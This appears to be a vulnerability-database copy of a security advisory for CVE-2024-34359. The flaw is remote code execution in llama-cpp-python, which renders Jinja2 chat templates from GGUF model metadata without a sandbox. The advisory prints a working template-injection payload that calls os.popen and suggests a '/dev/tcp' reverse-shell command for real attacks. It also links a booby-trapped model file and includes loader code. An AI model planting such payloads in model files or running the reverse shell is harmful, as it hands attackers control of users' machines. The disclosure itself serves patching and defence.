ghsa-56xg-wfcc-g829
Vulnerability from github
Description
llama-cpp-python depends on class Llama in llama.py to load .gguf llama.cpp or Latency Machine Learning Models. The __init__ constructor built in the Llama takes several parameters to configure the loading and running of the model. Other than NUMA, LoRa settings, loading tokenizers, and hardware settings, __init__ also loads the chat template from targeted .gguf 's Metadata and furtherly parses it to llama_chat_format.Jinja2ChatFormatter.to_chat_handler() to construct the self.chat_handler for this model. Nevertheless, Jinja2ChatFormatter parse the chat template within the Metadate with sandbox-less jinja2.Environment, which is furthermore rendered in __call__ to construct the prompt of interaction. This allows jinja2 Server Side Template Injection which leads to RCE by a carefully constructed payload.
Source-to-Sink
llama.py -> class Llama -> __init__:
```python class Llama: """High-level Python wrapper for a llama.cpp model."""
__backend_initialized = False
def __init__(
self,
model_path: str,
# lots of params; Ignoring
):
self.verbose = verbose
set_verbose(verbose)
if not Llama.__backend_initialized:
with suppress_stdout_stderr(disable=verbose):
llama_cpp.llama_backend_init()
Llama.__backend_initialized = True
# Ignoring lines of unrelated codes.....
try:
self.metadata = self._model.metadata()
except Exception as e:
self.metadata = {}
if self.verbose:
print(f"Failed to load metadata: {e}", file=sys.stderr)
if self.verbose:
print(f"Model metadata: {self.metadata}", file=sys.stderr)
if (
self.chat_format is None
and self.chat_handler is None
and "tokenizer.chat_template" in self.metadata
):
chat_format = llama_chat_format.guess_chat_format_from_gguf_metadata(
self.metadata
)
if chat_format is not None:
self.chat_format = chat_format
if self.verbose:
print(f"Guessed chat format: {chat_format}", file=sys.stderr)
else:
template = self.metadata["tokenizer.chat_template"]
try:
eos_token_id = int(self.metadata["tokenizer.ggml.eos_token_id"])
except:
eos_token_id = self.token_eos()
try:
bos_token_id = int(self.metadata["tokenizer.ggml.bos_token_id"])
except:
bos_token_id = self.token_bos()
eos_token = self._model.token_get_text(eos_token_id)
bos_token = self._model.token_get_text(bos_token_id)
if self.verbose:
print(f"Using gguf chat template: {template}", file=sys.stderr)
print(f"Using chat eos_token: {eos_token}", file=sys.stderr)
print(f"Using chat bos_token: {bos_token}", file=sys.stderr)
self.chat_handler = llama_chat_format.Jinja2ChatFormatter(
template=template,
eos_token=eos_token,
bos_token=bos_token,
stop_token_ids=[eos_token_id],
).to_chat_handler()
if self.chat_format is None and self.chat_handler is None:
self.chat_format = "llama-2"
if self.verbose:
print(f"Using fallback chat format: {chat_format}", file=sys.stderr)
```
In llama.py, llama-cpp-python defined the fundamental class for model initialization parsing (Including NUMA, LoRa settings, loading tokenizers, and stuff ). In our case, we will be focusing on the parts where it processes metadata; it first checks if chat_format and chat_handler are None and checks if the key tokenizer.chat_template exists in the metadata dictionary self.metadata. If it exists, it will try to guess the chat format from the metadata. If the guess fails, it will get the value of chat_template directly from self.metadata.self.metadata is set during class initialization and it tries to get the metadata by calling the model's metadata() method, after that, the chat_template is parsed into llama_chat_format.Jinja2ChatFormatter as params which furthermore stored the to_chat_handler() as chat_handler
llama_chat_format.py -> Jinja2ChatFormatter:
self._environment = jinja2.Environment( -> from_string(self.template) -> self._environment.render(
```python class ChatFormatter(Protocol): """Base Protocol for a chat formatter. A chat formatter is a function that takes a list of messages and returns a chat format response which can be used to generate a completion. The response can also include a stop token or list of stop tokens to use for the completion."""
def __call__(
self,
*,
messages: List[llama_types.ChatCompletionRequestMessage],
**kwargs: Any,
) -> ChatFormatterResponse: ...
class Jinja2ChatFormatter(ChatFormatter): def init( self, template: str, eos_token: str, bos_token: str, add_generation_prompt: bool = True, stop_token_ids: Optional[List[int]] = None, ): """A chat formatter that uses jinja2 templates to format the prompt.""" self.template = template self.eos_token = eos_token self.bos_token = bos_token self.add_generation_prompt = add_generation_prompt self.stop_token_ids = set(stop_token_ids) if stop_token_ids is not None else None
self._environment = jinja2.Environment(
loader=jinja2.BaseLoader(),
trim_blocks=True,
lstrip_blocks=True,
).from_string(self.template)
def __call__(
self,
*,
messages: List[llama_types.ChatCompletionRequestMessage],
functions: Optional[List[llama_types.ChatCompletionFunction]] = None,
function_call: Optional[llama_types.ChatCompletionRequestFunctionCall] = None,
tools: Optional[List[llama_types.ChatCompletionTool]] = None,
tool_choice: Optional[llama_types.ChatCompletionToolChoiceOption] = None,
**kwargs: Any,
) -> ChatFormatterResponse:
def raise_exception(message: str):
raise ValueError(message)
prompt = self._environment.render(
messages=messages,
eos_token=self.eos_token,
bos_token=self.bos_token,
raise_exception=raise_exception,
add_generation_prompt=self.add_generation_prompt,
functions=functions,
function_call=function_call,
tools=tools,
tool_choice=tool_choice,
)
```
As we can see in llama_chat_format.py -> Jinja2ChatFormatter, the constructor __init__ initialized required members inside of the class; Nevertheless, focusing on this line:
python
self._environment = jinja2.Environment(
loader=jinja2.BaseLoader(),
trim_blocks=True,
lstrip_blocks=True,
).from_string(self.template)
Fun thing here: llama_cpp_python directly loads the self.template (self.template = template which is the chat template located in the Metadate that is parsed as a param) via jinja2.Environment.from_string( without setting any sandbox flag or using the protected immutablesandboxedenvironmentclass. This is extremely unsafe since the attacker can implicitly tell llama_cpp_python to load malicious chat template which is furthermore rendered in the __call__ constructor, allowing RCEs or Denial-of-Service since jinja2's renderer evaluates embed codes like eval(), and we can utilize expose method by exploring the attribution such as __globals__, __subclasses__ of pretty much anything.
```python def call( self, , messages: List[llama_types.ChatCompletionRequestMessage], functions: Optional[List[llama_types.ChatCompletionFunction]] = None, function_call: Optional[llama_types.ChatCompletionRequestFunctionCall] = None, tools: Optional[List[llama_types.ChatCompletionTool]] = None, tool_choice: Optional[llama_types.ChatCompletionToolChoiceOption] = None, *kwargs: Any, ) -> ChatFormatterResponse: def raise_exception(message: str): raise ValueError(message)
prompt = self._environment.render( # rendered!
messages=messages,
eos_token=self.eos_token,
bos_token=self.bos_token,
raise_exception=raise_exception,
add_generation_prompt=self.add_generation_prompt,
functions=functions,
function_call=function_call,
tools=tools,
tool_choice=tool_choice,
)
```
Exploiting
For our exploitation, we first downloaded qwen1_5-0_5b-chat-q2_k.gguf of Qwen/Qwen1.5-0.5B-Chat-GGUF on huggingface as the base of the exploitation, by importing the file to Hex-compatible editors (In my case I used the built-in Hex editor or vscode), you can try to search for key chat_template (imported as template = self.metadata["tokenizer.chat_template"] in llama-cpp-python):

qwen1_5-0_5b-chat-q2_k.gguf appears to be using the OG role+message and using the fun jinja2 syntax. By first replacing the original chat_template in \x00, then inserting our SSTI payload. We constructed this payload which firstly iterates over the subclasses of the base class of all classes in Python. The expression ().__class__.__base__.__subclasses__() retrieves a list of all subclasses of the basic object class and then we check if its warning by if "warning" in x.__name__, if it is , we access its module via the _module attribute then access Python's built-in functions through __builtins__ and uses the __import__ function to import the os module and finally we called os.popen to touch /tmp/retr0reg, create an empty file call retr0reg under /tmp/
python
{% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in x.__name__ %}{{x()._module.__builtins__['__import__']('os').popen("touch /tmp/retr0reg")}}{%endif%}{% endfor %}
in real life exploiting instance, we can change touch /tmp/retr0reg into arbitrary codes like sh -i >& /dev/tcp/<HOST>/<PORT> 0>&1 to create a reverse shell connection to specified host, in our case we are using touch /tmp/retr0reg to showcase the exploitability of this vulnerability.

After these steps, we got ourselves a malicious model with an embedded payload in chat_template of the metahead, in which will be parsed and rendered by llama.py:class Llama:init -> self.chat_handler-> llama_chat_format.py:Jinja2ChatFormatter:init -> self._environment = jinja2.Environment( -> `llama_chat_format.py:Jinja2ChatFormatter:call -> self._environment.render(
(The uploaded malicious model file is in https://huggingface.co/Retr0REG/Whats-up-gguf )
```python from llama_cpp import Llama
Loading locally:
model = Llama(model_path="qwen1_5-0_5b-chat-q2_k.gguf")
Or loading from huggingface:
model = Llama.from_pretrained( repo_id="Retr0REG/Whats-up-gguf", filename="qwen1_5-0_5b-chat-q2_k.gguf", verbose=False )
print(model.create_chat_completion(messages=[{"role": "user","content": "what is the meaning of life?"}])) ```
Now when the model is loaded whether as Llama.from_pretrained or Llama and chatted, our malicious code in the chat_template of the metahead will be triggered and execute arbitrary code.
PoC video here: https://drive.google.com/file/d/1uLiU-uidESCs_4EqXDiyKR1eNOF1IUtb/view?usp=sharing
{
"affected": [
{
"database_specific": {
"last_known_affected_version_range": "\u003c= 0.2.71"
},
"package": {
"ecosystem": "PyPI",
"name": "llama-cpp-python"
},
"ranges": [
{
"events": [
{
"introduced": "0.2.30"
},
{
"fixed": "0.2.72"
}
],
"type": "ECOSYSTEM"
}
]
}
],
"aliases": [
"CVE-2024-34359"
],
"database_specific": {
"cwe_ids": [
"CWE-76"
],
"github_reviewed": true,
"github_reviewed_at": "2024-05-13T14:10:18Z",
"nvd_published_at": "2024-05-14T15:38:45Z",
"severity": "CRITICAL"
},
"details": "## Description\n\n`llama-cpp-python` depends on class `Llama` in `llama.py` to load `.gguf` llama.cpp or Latency Machine Learning Models. The `__init__` constructor built in the `Llama` takes several parameters to configure the loading and running of the model. Other than `NUMA, LoRa settings`, `loading tokenizers,` and `hardware settings`, `__init__` also loads the `chat template` from targeted `.gguf` \u0027s Metadata and furtherly parses it to `llama_chat_format.Jinja2ChatFormatter.to_chat_handler()` to construct the `self.chat_handler` for this model. Nevertheless, `Jinja2ChatFormatter` parse the `chat template` within the Metadate with sandbox-less `jinja2.Environment`, which is furthermore rendered in `__call__` to construct the `prompt` of interaction. This allows `jinja2` Server Side Template Injection which leads to RCE by a carefully constructed payload.\n\n## Source-to-Sink\n\n### `llama.py` -\u003e `class Llama` -\u003e `__init__`:\n\n```python\nclass Llama:\n \"\"\"High-level Python wrapper for a llama.cpp model.\"\"\"\n\n __backend_initialized = False\n\n def __init__(\n self,\n model_path: str,\n\t\t# lots of params; Ignoring\n ):\n \n self.verbose = verbose\n\n set_verbose(verbose)\n\n if not Llama.__backend_initialized:\n with suppress_stdout_stderr(disable=verbose):\n llama_cpp.llama_backend_init()\n Llama.__backend_initialized = True\n\n\t\t# Ignoring lines of unrelated codes.....\n\n try:\n self.metadata = self._model.metadata()\n except Exception as e:\n self.metadata = {}\n if self.verbose:\n print(f\"Failed to load metadata: {e}\", file=sys.stderr)\n\n if self.verbose:\n print(f\"Model metadata: {self.metadata}\", file=sys.stderr)\n\n if (\n self.chat_format is None\n and self.chat_handler is None\n and \"tokenizer.chat_template\" in self.metadata\n ):\n chat_format = llama_chat_format.guess_chat_format_from_gguf_metadata(\n self.metadata\n )\n\n if chat_format is not None:\n self.chat_format = chat_format\n if self.verbose:\n print(f\"Guessed chat format: {chat_format}\", file=sys.stderr)\n else:\n template = self.metadata[\"tokenizer.chat_template\"]\n try:\n eos_token_id = int(self.metadata[\"tokenizer.ggml.eos_token_id\"])\n except:\n eos_token_id = self.token_eos()\n try:\n bos_token_id = int(self.metadata[\"tokenizer.ggml.bos_token_id\"])\n except:\n bos_token_id = self.token_bos()\n\n eos_token = self._model.token_get_text(eos_token_id)\n bos_token = self._model.token_get_text(bos_token_id)\n\n if self.verbose:\n print(f\"Using gguf chat template: {template}\", file=sys.stderr)\n print(f\"Using chat eos_token: {eos_token}\", file=sys.stderr)\n print(f\"Using chat bos_token: {bos_token}\", file=sys.stderr)\n\n self.chat_handler = llama_chat_format.Jinja2ChatFormatter(\n template=template,\n eos_token=eos_token,\n bos_token=bos_token,\n stop_token_ids=[eos_token_id],\n ).to_chat_handler()\n\n if self.chat_format is None and self.chat_handler is None:\n self.chat_format = \"llama-2\"\n if self.verbose:\n print(f\"Using fallback chat format: {chat_format}\", file=sys.stderr)\n \n```\n\nIn `llama.py`, `llama-cpp-python` defined the fundamental class for model initialization parsing (Including `NUMA, LoRa settings`, `loading tokenizers,` and stuff ). In our case, we will be focusing on the parts where it processes `metadata`; it first checks if `chat_format` and `chat_handler` are `None` and checks if the key `tokenizer.chat_template` exists in the metadata dictionary `self.metadata`. If it exists, it will try to guess the `chat format` from the `metadata`. If the guess fails, it will get the value of `chat_template` directly from `self.metadata.self.metadata` is set during class initialization and it tries to get the metadata by calling the model\u0027s metadata() method, after that, the `chat_template` is parsed into `llama_chat_format.Jinja2ChatFormatter` as params which furthermore stored the `to_chat_handler()` as `chat_handler`\n\n### `llama_chat_format.py` -\u003e `Jinja2ChatFormatter`:\n\n`self._environment = jinja2.Environment( -\u003e from_string(self.template) -\u003e self._environment.render(`\n\n```python\nclass ChatFormatter(Protocol):\n \"\"\"Base Protocol for a chat formatter. A chat formatter is a function that\n takes a list of messages and returns a chat format response which can be used\n to generate a completion. The response can also include a stop token or list\n of stop tokens to use for the completion.\"\"\"\n\n def __call__(\n self,\n *,\n messages: List[llama_types.ChatCompletionRequestMessage],\n **kwargs: Any,\n ) -\u003e ChatFormatterResponse: ...\n\n\nclass Jinja2ChatFormatter(ChatFormatter):\n def __init__(\n self,\n template: str,\n eos_token: str,\n bos_token: str,\n add_generation_prompt: bool = True,\n stop_token_ids: Optional[List[int]] = None,\n ):\n \"\"\"A chat formatter that uses jinja2 templates to format the prompt.\"\"\"\n self.template = template\n self.eos_token = eos_token\n self.bos_token = bos_token\n self.add_generation_prompt = add_generation_prompt\n self.stop_token_ids = set(stop_token_ids) if stop_token_ids is not None else None\n\n self._environment = jinja2.Environment(\n loader=jinja2.BaseLoader(),\n trim_blocks=True,\n lstrip_blocks=True,\n ).from_string(self.template)\n\n def __call__(\n self,\n *,\n messages: List[llama_types.ChatCompletionRequestMessage],\n functions: Optional[List[llama_types.ChatCompletionFunction]] = None,\n function_call: Optional[llama_types.ChatCompletionRequestFunctionCall] = None,\n tools: Optional[List[llama_types.ChatCompletionTool]] = None,\n tool_choice: Optional[llama_types.ChatCompletionToolChoiceOption] = None,\n **kwargs: Any,\n ) -\u003e ChatFormatterResponse:\n def raise_exception(message: str):\n raise ValueError(message)\n\n prompt = self._environment.render(\n messages=messages,\n eos_token=self.eos_token,\n bos_token=self.bos_token,\n raise_exception=raise_exception,\n add_generation_prompt=self.add_generation_prompt,\n functions=functions,\n function_call=function_call,\n tools=tools,\n tool_choice=tool_choice,\n )\n\n```\n\nAs we can see in `llama_chat_format.py` -\u003e `Jinja2ChatFormatter`, the constructor `__init__` initialized required `members` inside of the class; Nevertheless, focusing on this line:\n\n```python\n self._environment = jinja2.Environment(\n loader=jinja2.BaseLoader(),\n trim_blocks=True,\n lstrip_blocks=True,\n ).from_string(self.template)\n```\n\nFun thing here: `llama_cpp_python` directly loads the `self.template` (`self.template = template` which is the `chat template` located in the `Metadate` that is parsed as a param) via `jinja2.Environment.from_string(` without setting any sandbox flag or using the protected `immutablesandboxedenvironment `class. This is extremely unsafe since the attacker can implicitly tell `llama_cpp_python` to load malicious `chat template` which is furthermore rendered in the `__call__` constructor, allowing RCEs or Denial-of-Service since `jinja2`\u0027s renderer evaluates embed codes like `eval()`, and we can utilize expose method by exploring the attribution such as `__globals__`, `__subclasses__` of pretty much anything.\n\n```python\n def __call__(\n self,\n *,\n messages: List[llama_types.ChatCompletionRequestMessage],\n functions: Optional[List[llama_types.ChatCompletionFunction]] = None,\n function_call: Optional[llama_types.ChatCompletionRequestFunctionCall] = None,\n tools: Optional[List[llama_types.ChatCompletionTool]] = None,\n tool_choice: Optional[llama_types.ChatCompletionToolChoiceOption] = None,\n **kwargs: Any,\n ) -\u003e ChatFormatterResponse:\n def raise_exception(message: str):\n raise ValueError(message)\n\n prompt = self._environment.render( # rendered!\n messages=messages,\n eos_token=self.eos_token,\n bos_token=self.bos_token,\n raise_exception=raise_exception,\n add_generation_prompt=self.add_generation_prompt,\n functions=functions,\n function_call=function_call,\n tools=tools,\n tool_choice=tool_choice,\n )\n```\n\n## Exploiting\n\nFor our exploitation, we first downloaded [qwen1_5-0_5b-chat-q2_k.gguf](https://huggingface.co/Qwen/Qwen1.5-0.5B-Chat-GGUF/blob/main/qwen1_5-0_5b-chat-q2_k.gguf) of `Qwen/Qwen1.5-0.5B-Chat-GGUF` on `huggingface` as the base of the exploitation, by importing the file to `Hex-compatible` editors (In my case I used the built-in `Hex editor` or `vscode`), you can try to search for key `chat_template` (imported as `template = self.metadata[\"tokenizer.chat_template\"]` in `llama-cpp-python`):\n\n\u003cimg src=\"https://raw.githubusercontent.com/retr0reg/0reg-uploads/main/img/202405021808647.png\" alt=\"image-20240502180804562\" style=\"zoom: 25%;\" /\u003e\n\n`qwen1_5-0_5b-chat-q2_k.gguf` appears to be using the OG `role+message` and using the fun `jinja2` syntax. By first replacing the original `chat_template` in `\\x00`, then inserting our SSTI payload. We constructed this payload which firstly iterates over the subclasses of the base class of all classes in Python. The expression `().__class__.__base__.__subclasses__()` retrieves a list of all subclasses of the basic `object` class and then we check if its `warning` by `if \"warning\" in x.__name__`, if it is , we access its module via the `_module` attribute then access Python\u0027s built-in functions through `__builtins__` and uses the `__import__` function to import the `os` module and finally we called `os.popen` to `touch /tmp/retr0reg`, create an empty file call `retr0reg` under `/tmp/`\n\n```python\n{% for x in ().__class__.__base__.__subclasses__() %}{% if \"warning\" in x.__name__ %}{{x()._module.__builtins__[\u0027__import__\u0027](\u0027os\u0027).popen(\"touch /tmp/retr0reg\")}}{%endif%}{% endfor %}\n```\n\nin real life exploiting instance, we can change `touch /tmp/retr0reg` into arbitrary codes like `sh -i \u003e\u0026 /dev/tcp/\u003cHOST\u003e/\u003cPORT\u003e 0\u003e\u00261` to create a reverse shell connection to specified host, in our case we are using `touch /tmp/retr0reg` to showcase the exploitability of this vulnerability.\n\n\u003cimg src=\"https://raw.githubusercontent.com/retr0reg/0reg-uploads/main/img/202405022009159.png\" alt=\"image-20240502200909127\" style=\"zoom:50%;\" /\u003e\n\nAfter these steps, we got ourselves a malicious model with an embedded payload in `chat_template` of the `metahead`, in which will be parsed and rendered by `llama.py:class Llama:init -\u003e self.chat_handler `-\u003e `llama_chat_format.py:Jinja2ChatFormatter:init -\u003e self._environment = jinja2.Environment(` -\u003e ``llama_chat_format.py:Jinja2ChatFormatter:call -\u003e self._environment.render(`\n\n*(The uploaded malicious model file is in https://huggingface.co/Retr0REG/Whats-up-gguf )*\n\n```python\nfrom llama_cpp import Llama\n\n# Loading locally:\nmodel = Llama(model_path=\"qwen1_5-0_5b-chat-q2_k.gguf\")\n# Or loading from huggingface:\nmodel = Llama.from_pretrained(\n repo_id=\"Retr0REG/Whats-up-gguf\",\n filename=\"qwen1_5-0_5b-chat-q2_k.gguf\",\n verbose=False\n)\n\nprint(model.create_chat_completion(messages=[{\"role\": \"user\",\"content\": \"what is the meaning of life?\"}]))\n```\n\nNow when the model is loaded whether as ` Llama.from_pretrained` or `Llama` and chatted, our malicious code in the `chat_template` of the `metahead` will be triggered and execute arbitrary code. \n\nPoC video here: https://drive.google.com/file/d/1uLiU-uidESCs_4EqXDiyKR1eNOF1IUtb/view?usp=sharing\n",
"id": "GHSA-56xg-wfcc-g829",
"modified": "2024-05-20T22:24:26Z",
"published": "2024-05-13T14:10:18Z",
"references": [
{
"type": "WEB",
"url": "https://github.com/abetlen/llama-cpp-python/security/advisories/GHSA-56xg-wfcc-g829"
},
{
"type": "ADVISORY",
"url": "https://nvd.nist.gov/vuln/detail/CVE-2024-34359"
},
{
"type": "WEB",
"url": "https://github.com/abetlen/llama-cpp-python/commit/b454f40a9a1787b2b5659cd2cb00819d983185df"
},
{
"type": "PACKAGE",
"url": "https://github.com/abetlen/llama-cpp-python"
}
],
"schema_version": "1.4.0",
"severity": [
{
"score": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:H/I:H/A:H",
"type": "CVSS_V3"
}
],
"summary": "llama-cpp-python vulnerable to Remote Code Execution by Server-Side Template Injection in Model Metadata"
}
Sightings
| Author | Source | Type | Date |
|---|
Nomenclature
- Seen: The vulnerability was mentioned, discussed, or seen somewhere by the user.
- Confirmed: The vulnerability is confirmed from an analyst perspective.
- Exploited: This vulnerability was exploited and seen by the user reporting the sighting.
- Patched: This vulnerability was successfully patched by the user reporting the sighting.
- Not exploited: This vulnerability was not exploited or seen by the user reporting the sighting.
- Not confirmed: The user expresses doubt about the veracity of the vulnerability.
- Not patched: This vulnerability was not successfully patched by the user reporting the sighting.